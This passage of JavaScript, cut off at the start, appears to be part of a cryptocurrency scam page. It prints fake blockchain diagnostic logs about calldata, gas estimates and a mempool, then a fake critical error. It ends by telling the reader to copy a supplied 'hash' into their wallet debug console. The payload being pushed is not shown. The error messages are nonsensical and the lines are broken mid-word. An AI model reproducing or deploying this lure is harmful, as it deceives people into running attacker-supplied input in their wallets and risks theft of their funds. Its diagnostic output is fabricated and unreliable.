
f;");

  console.log("%c[ANALYZING] calld
ata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas
_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calld
ata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x280e6357 inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH